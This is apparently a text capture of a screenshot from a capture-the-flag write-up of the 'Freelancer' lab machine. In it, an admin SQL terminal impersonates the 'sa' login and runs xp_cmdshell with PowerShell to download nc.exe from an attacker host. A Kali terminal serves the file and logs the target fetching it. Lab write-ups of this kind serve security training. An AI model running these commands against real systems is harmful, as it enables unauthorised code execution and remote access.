 Not secure freelancer.htb/admin/#
Freelancer Admin Dashboard
Home
Comment
+ Comment object (1)
Comment
Development tools
+ SQL Terminal
SQL Terminal
Query:
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "powershell.exe wget http://10.10.16.34:8888/nc.exe -OutFile c:\\Users\Public\\nc.exe"
REVERT
Execute
output
null
File Actions Edit View Help
root@kali: /hom...ctfs/Freelancer × root@kali: /hom...ctfs/Freelancer × ro...li × root@kali: /hom...ctfs/Freelancer ×
┌──(root㉿kali)-[/home/kali/Documents/ctfs/Freelancer]
└─# python3 -m http.server 8888 -d /usr/share/windows-binaries
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.11.5 - - [10/Jun/2024 16:55:05] "GET /nc.exe HTTP/1.1" 200 -
admin View site